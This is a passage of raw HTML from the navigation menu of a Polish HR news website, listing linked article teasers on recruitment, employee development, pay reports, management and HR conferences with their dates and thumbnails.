							<time class="entry-date published" datetime="2025-02-25T08:56:50+01:00">25 lutego 2025</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/rekrutacja/typowe-pytania-na-rozmowie-rekrutacyjnej/" rel="bookmark" class="post-title"><strong>Typowe pytania na rozmowie rekrutacyjnej</strong></a></h3>
														
						</article>
					</li>

										<li data-filter="72" style="display:none;" class="post-with-large-thumbnail hidden-md col-md-3 col-lg-2 cat-rozwoj-osobisty">
						<article class="post-5697 post type-post status-publish format-standard has-post-thumbnail hentry category-rozwoj-osobisty category-sponsorowane tag-agencja-pracy">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/rozwoj-osobisty/najlepsze-agencje-pracy-w-bydgoszczy-jak-wybrac-odpowiednia/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/01/mina-rad-qfsqfsmfzka-unsplash2-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2025-01-29T08:07:25+01:00">29 stycznia 2025</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/rozwoj-osobisty/najlepsze-agencje-pracy-w-bydgoszczy-jak-wybrac-odpowiednia/" rel="bookmark" class="post-title">Najlepsze agencje pracy w Bydgoszczy: jak wybrać odpowiednią?</a></h3>
														
						</article>
					</li>

										<li data-filter="72" style="display:none;" class="post-with-large-thumbnail hidden-md col-md-3 col-lg-2 cat-rozwoj-osobisty">
						<article class="post-5686 post type-post status-publish format-standard has-post-thumbnail hentry category-rozwoj-osobisty tag-cv tag-rekrutacja-pracownikow">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/rozwoj-osobisty/wolontariat-i-dodatkowe-aktywnosci-w-cv/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2024/12/wolontariat-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="wolontariat" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2024-12-12T14:38:36+01:00">12 grudnia 2024</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/rozwoj-osobisty/wolontariat-i-dodatkowe-aktywnosci-w-cv/" rel="bookmark" class="post-title">Wolontariat i dodatkowe aktywności w CV</a></h3>
														
						</article>
					</li>

										<li data-filter="61" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-rozwoj-pracownikow">
						<article class="post-5784 post type-post status-publish format-standard has-post-thumbnail hentry category-rozwoj-pracownikow tag-dzialania-rozwojowe tag-rozwoj tag-szkolenia">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/rozwoj-pracownikow/dlaczego-nie-wszystkie-szkolenia-dzialaja-psychologiczne-i-organizacyjne-bariery-efektywnego-wdrazania-wiedzy-po-szkoleniach/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/07/szkolenia-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="szkolenia" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2025-07-25T10:01:17+02:00">25 lipca 2025</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/rozwoj-pracownikow/dlaczego-nie-wszystkie-szkolenia-dzialaja-psychologiczne-i-organizacyjne-bariery-efektywnego-wdrazania-wiedzy-po-szkoleniach/" rel="bookmark" class="post-title">Dlaczego nie wszystkie szkolenia działają? Psychologiczne i organizacyjne bariery efektywnego wdrażania wiedzy po szkoleniach</a></h3>
														
						</article>
					</li>

										<li data-filter="61" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-rozwoj-pracownikow">
						<article class="post-5767 post type-post status-publish format-standard has-post-thumbnail hentry category-rozwoj-pracownikow tag-development-center tag-insights tag-rozwoj">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/rozwoj-pracownikow/insights-discovery-sposob-na-prawdziwe-zrozumienie-roznorodnosci-w-zespole/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/06/insights-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="insights" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2025-06-25T16:56:15+02:00">25 czerwca 2025</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/rozwoj-pracownikow/insights-discovery-sposob-na-prawdziwe-zrozumienie-roznorodnosci-w-zespole/" rel="bookmark" class="post-title">Insights Discovery – sposób na prawdziwe zrozumienie różnorodności w zespole</a></h3>
														
						</article>
					</li>

										<li data-filter="61" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-rozwoj-pracownikow">
						<article class="post-5759 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii category-rozwoj-pracownikow tag-odpornosc-psychiczna">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/rozwoj-pracownikow/odpornosc-psychiczna-pracownikow-i-jej-znaczenie-w-organizacji/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/06/odpornosc-psychologiczna-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="odporność psychiczna" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2025-06-11T15:43:15+02:00">11 czerwca 2025</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/rozwoj-pracownikow/odpornosc-psychiczna-pracownikow-i-jej-znaczenie-w-organizacji/" rel="bookmark" class="post-title">Odporność psychiczna pracowników i jej znaczenie w organizacji</a></h3>
														
						</article>
					</li>

										<li data-filter="61" style="display:none;" class="post-with-large-thumbnail hidden-md col-md-3 col-lg-2 cat-rozwoj-pracownikow">
						<article class="post-5690 post type-post status-publish format-standard has-post-thumbnail hentry category-rozwoj-pracownikow tag-development-center tag-development-centre tag-rozwoj-pracownikow-2">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/rozwoj-pracownikow/co-ci-da-development-center/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2024/12/development-center-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2024-12-23T08:50:08+01:00">23 grudnia 2024</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/rozwoj-pracownikow/co-ci-da-development-center/" rel="bookmark" class="post-title"><strong>Co Ci da Development Center?</strong></a></h3>
														
						</article>
					</li>

										<li data-filter="61" style="display:none;" class="post-with-large-thumbnail hidden-md col-md-3 col-lg-2 cat-rozwoj-pracownikow">
						<article class="post-5680 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii category-rekrutacja category-rozwoj-pracownikow category-sponsorowane tag-rekrutacja-pracownikow tag-rozwoj-pracownikow-2">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/rekrutacja/rekrutacja-i-rozwoj-pracownikow-z-facet5-nowoczesne-podejscie-do-zarzadzania-talentami/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2024/12/procesrekrutacyjny-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2024-12-09T08:54:45+01:00">9 grudnia 2024</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/rekrutacja/rekrutacja-i-rozwoj-pracownikow-z-facet5-nowoczesne-podejscie-do-zarzadzania-talentami/" rel="bookmark" class="post-title">Rekrutacja i rozwój pracowników z Facet5. Nowoczesne podejście do zarządzania talentami</a></h3>
														
						</article>
					</li>

										<li data-filter="89" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-wynagrodzenia">
						<article class="post-5734 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii category-rekrutacja category-wynagrodzenia tag-rekrutacja-pracownikow tag-rynek-pracy tag-wynagrodzenia-2">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/rekrutacja/trudna-rekrutacja-wyzwanie-czy-codziennosc/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/04/trudna-rekrutacja-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="trudna rekrutacja" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2025-04-09T16:24:27+02:00">9 kwietnia 2025</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/rekrutacja/trudna-rekrutacja-wyzwanie-czy-codziennosc/" rel="bookmark" class="post-title">Trudna rekrutacja – wyzwanie czy codzienność?</a></h3>
														
						</article>
					</li>

										<li data-filter="89" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-wynagrodzenia">
						<article class="post-5658 post type-post status-publish format-standard has-post-thumbnail hentry category-wynagrodzenia category-zarzadzanie tag-wynagrodzenia-2">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/zarzadzanie/synchronizacja-modulow-hr-i-payroll-dla-spojnosci-danych/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2024/11/127386-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2024-11-20T15:57:28+01:00">20 listopada 2024</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/zarzadzanie/synchronizacja-modulow-hr-i-payroll-dla-spojnosci-danych/" rel="bookmark" class="post-title">Synchronizacja modułów HR i Payroll dla spójności danych</a></h3>
														
						</article>
					</li>

										<li data-filter="89" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-wynagrodzenia">
						<article class="post-5655 post type-post status-publish format-standard has-post-thumbnail hentry category-motywacja category-wynagrodzenia tag-korporacja tag-rekrutacja-pracownikow">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/motywacja/praca-w-korporacji-zalety/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2024/11/praca-w-korporacji-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="praca w korporacji" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2024-11-14T10:27:04+01:00">14 listopada 2024</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/motywacja/praca-w-korporacji-zalety/" rel="bookmark" class="post-title">Praca w korporacji &#8211; zalety</a></h3>
														
						</article>
					</li>

										<li data-filter="89" style="display:none;" class="post-with-large-thumbnail hidden-md col-md-3 col-lg-2 cat-wynagrodzenia">
						<article class="post-5618 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii category-wynagrodzenia tag-raport-placowy tag-raporty-placowe tag-wartosciowanie-stanowisk-pracy tag-wynagrodzenia-2">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/bez-kategorii/czym-sa-raporty-placowe/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2024/08/raporty-placowe-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="raporty płacowe" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2024-08-26T15:10:41+02:00">26 sierpnia 2024</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/bez-kategorii/czym-sa-raporty-placowe/" rel="bookmark" class="post-title"><strong>Czym są raporty płacowe?</strong></a></h3>
														
						</article>
					</li>

										<li data-filter="89" style="display:none;" class="post-with-large-thumbnail hidden-md col-md-3 col-lg-2 cat-wynagrodzenia">
						<article class="post-5566 post type-post status-publish format-standard has-post-thumbnail hentry category-wydarzenia category-wynagrodzenia category-zarzadzanie tag-luka-placowa tag-manahr tag-raport-placowy">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/zarzadzanie/luka-placowa-gotowe-rozwiazanie-do-analizy/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2024/06/luka-placowa-320x190.png" class="attachment-medium size-medium wp-post-image" alt="luka płacowa" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2024-06-10T15:36:33+02:00">10 czerwca 2024</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/zarzadzanie/luka-placowa-gotowe-rozwiazanie-do-analizy/" rel="bookmark" class="post-title">Luka płacowa &#8211; gotowe rozwiązanie do analizy</a></h3>
														
						</article>
					</li>

										<li data-filter="64" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-zarzadzanie">
						<article class="post-5806 post type-post status-publish format-standard has-post-thumbnail hentry category-zarzadzanie tag-agencja-rekrutacyjna">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/zarzadzanie/co-wyroznia-dobra-agencje-rekrutacyjna/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/08/agencja-rekrutacyjna-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="agencja rekrutacyjna" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2025-08-31T21:01:39+02:00">31 sierpnia 2025</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/zarzadzanie/co-wyroznia-dobra-agencje-rekrutacyjna/" rel="bookmark" class="post-title">Co wyróżnia dobrą agencję rekrutacyjną?</a></h3>
														
						</article>
					</li>

										<li data-filter="64" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-zarzadzanie">
						<article class="post-5763 post type-post status-publish format-standard has-post-thumbnail hentry category-zarzadzanie tag-pokolenie-z">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/zarzadzanie/pokolenie-z-na-rynku-pracy-redefinicja-kariery-i-nowych-kompetencji/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/06/pexels-hillaryfox-1595391-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2025-06-17T15:52:17+02:00">17 czerwca 2025</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/zarzadzanie/pokolenie-z-na-rynku-pracy-redefinicja-kariery-i-nowych-kompetencji/" rel="bookmark" class="post-title">Pokolenie Z na rynku pracy: redefinicja kariery i nowych kompetencji</a></h3>
														
						</article>
					</li>

										<li data-filter="64" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-zarzadzanie">
						<article class="post-5755 post type-post status-publish format-standard has-post-thumbnail hentry category-rekrutacja category-zarzadzanie tag-employer-branding tag-rekrutacja-pracownikow">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/zarzadzanie/employer-branding-i-sourcing-w-rekrutacji/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/05/Employer-Branding-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="Employer Branding" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2025-05-31T11:25:21+02:00">31 maja 2025</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/zarzadzanie/employer-branding-i-sourcing-w-rekrutacji/" rel="bookmark" class="post-title">Employer branding i sourcing w rekrutacji</a></h3>
														
						</article>
					</li>

										<li data-filter="64" style="display:none;" class="post-with-large-thumbnail hidden-md col-md-3 col-lg-2 cat-zarzadzanie">
						<article class="post-5747 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii category-rekrutacja category-zarzadzanie tag-rekrutacja-pracownikow tag-rynek-pracy">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/bez-kategorii/rekrutacja-inkluzywna-jak-budowac-roznorodne-zespoly-zamiast-powielac-schematy/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/05/rekrutacja-inkluzywna-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="rekrutacja inkluzywna" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2025-05-17T10:20:35+02:00">17 maja 2025</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/bez-kategorii/rekrutacja-inkluzywna-jak-budowac-roznorodne-zespoly-zamiast-powielac-schematy/" rel="bookmark" class="post-title">Rekrutacja inkluzywna – jak budować różnorodne zespoły, zamiast powielać schematy?</a></h3>
														
						</article>
					</li>

										<li data-filter="64" style="display:none;" class="post-with-large-thumbnail hidden-md col-md-3 col-lg-2 cat-zarzadzanie">
						<article class="post-5739 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii category-zarzadzanie tag-kultura-firmy tag-kultura-organizacyjna">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/bez-kategorii/kultura-organizacyjna-niewykorzystany-potencjal-biznesowy/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/04/kultura-organizacyjna-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="kultura organizacyjna" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2025-04-16T15:33:41+02:00">16 kwietnia 2025</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/bez-kategorii/kultura-organizacyjna-niewykorzystany-potencjal-biznesowy/" rel="bookmark" class="post-title">Kultura organizacyjna – niewykorzystany potencjał biznesowy</a></h3>
														
						</article>
					</li>

					</ul></div>
					</div></li>
<li id="menu-item-2002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-dropdown mega-menu-dropdown-news menu-item-2002 wydarzenia" data-cats="53,52" data-atts="{&quot;title&quot;:&quot;Wydarzenia&quot;,&quot;target&quot;:&quot;&quot;,&quot;rel&quot;:&quot;&quot;,&quot;href&quot;:&quot;https:\/\/hrpress.pl\/wydarzenia\/&quot;,&quot;description&quot;:&quot;&quot;}"><a title="Wydarzenia" href="https://hrpress.pl/wydarzenia/">Wydarzenia</a><div class="full-width-wrapper mega-menu-container">
				<div class="container"><ul class="post-list post-list-with-thumbnail post-list-with-format-icon active row">			<li class="sub-category-menu post-with-large-thumbnail col-md-3 col-lg-2">
				<ul class="sub-menu">
					<li data-cat="all" class="current all loaded"><a href="https://hrpress.pl/wydarzenia/">All Wydarzenia</a></li>
												<li data-cat="53" class="cat-konferencje-hr loaded"><a href="https://hrpress.pl/wydarzenia/konferencje-hr/" title="Konferencje HR">Konferencje HR</a></li>
													<li data-cat="52" class="cat-szkolenia-hr loaded"><a href="https://hrpress.pl/wydarzenia/szkolenia-hr/" title="Szkolenia HR">Szkolenia HR</a></li>
						</ul>
			</li>
							<li data-filter="all" style="" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-all">
					<article class="post-5551 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly category-sponsorowane category-szkolenia-hr tag-szkolenia-hr-2">
												<div class="post-thumb large">
							<span class="cat-tag szkolenia-hr">Szkolenia HR</span>
							<a href="https://hrpress.pl/wydarzenia/szkolenia-hr/zadania-hr/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2024/05/pexels-fauxels-3183159-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" /></a>
													</div>
												
						<time class="entry-date published" datetime="2024-05-29T13:13:55+02:00">29 maja 2024</time>
						<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/wydarzenia/szkolenia-hr/zadania-hr/" rel="bookmark" class="post-title">Zadania HR</a></h3>
											</article>
				</li>

								<li data-filter="all" style="" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-all">
					<article class="post-5247 post type-post status-publish format-standard has-post-thumbnail hentry category-szkolenia-hr category-wydarzenia tag-manahr tag-raport-placowy tag-webinar tag-wydarzenia">
												<div class="post-thumb large">
							<span class="cat-tag szkolenia-hr">Szkolenia HR</span>
							<a href="https://hrpress.pl/wydarzenia/manahr-webinary-w-nowej-edycji-badania/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2016/12/etat-czy-wolny-strzelec-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="webinary" decoding="async" /></a>
													</div>
												
						<time class="entry-date published" datetime="2023-01-30T09:17:24+01:00">30 stycznia 2023</time>
						<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/wydarzenia/manahr-webinary-w-nowej-edycji-badania/" rel="bookmark" class="post-title">ManaHR &#8211; webinary w nowej edycji badania</a></h3>
											</article>
				</li>

								<li data-filter="all" style="" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-all">
					<article class="post-5243 post type-post status-publish format-standard has-post-thumbnail hentry category-konferencje-hr category-wydarzenia tag-konferencja tag-wydarzenia">
												<div class="post-thumb large">
							<span class="cat-tag konferencje-hr">Konferencje HR</span>
							<a href="https://hrpress.pl/wydarzenia/konferencja-csr-poland-2023-juz-w-marcu-w-krakowie/" rel="bookmark" title=""><img width="283" height="156" src="https://hrpress.pl/wp-content/uploads/2023/01/Baner_283-x-150.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" /></a>
													</div>
												
						<time class="entry-date published" datetime="2023-01-25T18:10:44+01:00">25 stycznia 2023</time>
						<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/wydarzenia/konferencja-csr-poland-2023-juz-w-marcu-w-krakowie/" rel="bookmark" class="post-title"><strong>Konferencja CSR Poland 2023 już w marcu w Krakowie!</strong></a></h3>
											</article>
				</li>

								<li data-filter="all" style="" class="post-with-large-thumbnail hidden-md col-md-3 col-lg-2 cat-all">
					<article class="post-3585 post type-post status-publish format-standard has-post-thumbnail hentry category-konferencje-hr category-wydarzenia tag-centra-uslug-biznesowych tag-konferencja-hr tag-konferencje-w-krakowie tag-sscbpoito">
												<div class="post-thumb large">
							<span class="cat-tag konferencje-hr">Konferencje HR</span>
							<a href="https://hrpress.pl/wydarzenia/polska-centrami-biznesowymi-stoi/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2016/05/hrwcentrach2016-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="HR w Centrach Usług Biznesowych i IT" decoding="async" /></a>
													</div>
												
						<time class="entry-date published" datetime="2016-05-16T12:59:51+02:00">16 maja 2016</time>
						<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/wydarzenia/polska-centrami-biznesowymi-stoi/" rel="bookmark" class="post-title">Polska Centrami Biznesowymi stoi</a></h3>
											</article>
				</li>

								<li data-filter="all" style="" class="post-with-large-thumbnail hidden-md col-md-3 col-lg-2 cat-all">
					<article class="post-3581 post type-post status-publish format-standard has-post-thumbnail hentry category-konferencje-hr category-wydarzenia tag-hr tag-konferencja-hr tag-konferencja-w-warszawie">
												<div class="post-thumb large">
							<span class="cat-tag konferencje-hr">Konferencje HR</span>
							<a href="https://hrpress.pl/wydarzenia/bezplatna-konferencja-hr-solutions-trends-juz-21-czerwca-2016-warszawie/" rel="bookmark" title=""><img width="320" height="157" src="https://hrpress.pl/wp-content/uploads/2016/05/hr-solutions-trend-320x157.png" class="attachment-medium size-medium wp-post-image" alt="HR Solutions Trend" decoding="async" /></a>
													</div>
												
						<time class="entry-date published" datetime="2016-05-13T12:47:41+02:00">13 maja 2016</time>
						<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/wydarzenia/bezplatna-konferencja-hr-solutions-trends-juz-21-czerwca-2016-warszawie/" rel="bookmark" class="post-title">Bezpłatna konferencja HR SOLUTIONS TRENDS już 21 czerwca 2016 w  Warszawie</a></h3>
											</article>
				</li>

									<li data-filter="53" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-konferencje-hr">
						<article class="post-5243 post type-post status-publish format-standard has-post-thumbnail hentry category-konferencje-hr category-wydarzenia tag-konferencja tag-wydarzenia">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/wydarzenia/konferencja-csr-poland-2023-juz-w-marcu-w-krakowie/" rel="bookmark" title=""><img width="283" height="156" src="https://hrpress.pl/wp-content/uploads/2023/01/Baner_283-x-150.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2023-01-25T18:10:44+01:00">25 stycznia 2023</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/wydarzenia/konferencja-csr-poland-2023-juz-w-marcu-w-krakowie/" rel="bookmark" class="post-title"><strong>Konferencja CSR Poland 2023 już w marcu w Krakowie!</strong></a></h3>
														
						</article>
					</li>

										<li data-filter="53" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-konferencje-hr">
						<article class="post-3585 post type-post status-publish format-standard has-post-thumbnail hentry category-konferencje-hr category-wydarzenia tag-centra-uslug-biznesowych tag-konferencja-hr tag-konferencje-w-krakowie tag-sscbpoito">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/wydarzenia/polska-centrami-biznesowymi-stoi/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2016/05/hrwcentrach2016-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="HR w Centrach Usług Biznesowych i IT" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2016-05-16T12:59:51+02:00">16 maja 2016</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/wydarzenia/polska-centrami-biznesowymi-stoi/" rel="bookmark" class="post-title">Polska Centrami Biznesowymi stoi</a></h3>
														
						</article>
					</li>

										<li data-filter="53" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-konferencje-hr">
						<article class="post-3581 post type-post status-publish format-standard has-post-thumbnail hentry category-konferencje-hr category-wydarzenia tag-hr tag-konferencja-hr tag-konferencja-w-warszawie">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/wydarzenia/bezplatna-konferencja-hr-solutions-trends-juz-21-czerwca-2016-warszawie/" rel="bookmark" title=""><img width="320" height="157" src="https://hrpress.pl/wp-content/uploads/2016/05/hr-solutions-trend-320x157.png" class="attachment-medium size-medium wp-post-image" alt="HR Solutions Trend" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2016-05-13T12:47:41+02:00">13 maja 2016</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/wydarzenia/bezplatna-konferencja-hr-solutions-trends-juz-21-czerwca-2016-warszawie/" rel="bookmark" class="post-title">Bezpłatna konferencja HR SOLUTIONS TRENDS już 21 czerwca 2016 w  Warszawie</a></h3>
														
						</article>
					</li>

										<li data-filter="53" style="display:none;" class="post-with-large-thumbnail hidden-md col-md-3 col-lg-2 cat-konferencje-hr">
						<article class="post-3340 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly category-konferencje-hr category-news category-wydarzenia tag-centra-uslug-biznesowych tag-hr-w-centrach-uslug-biznesowych-i-it tag-sscbpoito tag-test">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/hr-w-centrach-biznesowych-i-it-startuje-juz-za-tydzien/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2015/10/hr-w-centrach-usług-TEST-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="hr w centrach usług TEST" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2015-10-09T09:58:03+02:00">9 października 2015</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/hr-w-centrach-biznesowych-i-it-startuje-juz-za-tydzien/" rel="bookmark" class="post-title">&#8222;HR w Centrach Biznesowych i IT&#8221; startuje już za tydzień</a></h3>
														
						</article>
					</li>

										<li data-filter="53" style="display:none;" class="post-with-large-thumbnail hidden-md col-md-3 col-lg-2 cat-konferencje-hr">
						<article class="post-3173 post type-post status-publish format-standard has-post-thumbnail hentry category-finanse category-konferencje-hr category-rekrutacja tag-absl-academy tag-centra-uslug-dla-biznesu tag-fundusze-inwestycyjne tag-konferencja tag-outsourcing">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/wydarzenia/konferencje-hr/centra-uslug-wspolnych-w-polsce-rozwoj-i-perspektywy/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2015/06/outsourcing-usługi-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="outsourcing usługi" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2015-06-14T23:17:16+02:00">14 czerwca 2015</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/wydarzenia/konferencje-hr/centra-uslug-wspolnych-w-polsce-rozwoj-i-perspektywy/" rel="bookmark" class="post-title">Centra usług wspólnych w Polsce &#8211; rozwój i perspektywy</a></h3>
														
						</article>
					</li>

										<li data-filter="52" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-szkolenia-hr">
						<article class="post-5551 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly category-sponsorowane category-szkolenia-hr tag-szkolenia-hr-2">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/wydarzenia/szkolenia-hr/zadania-hr/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2024/05/pexels-fauxels-3183159-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2024-05-29T13:13:55+02:00">29 maja 2024</time>
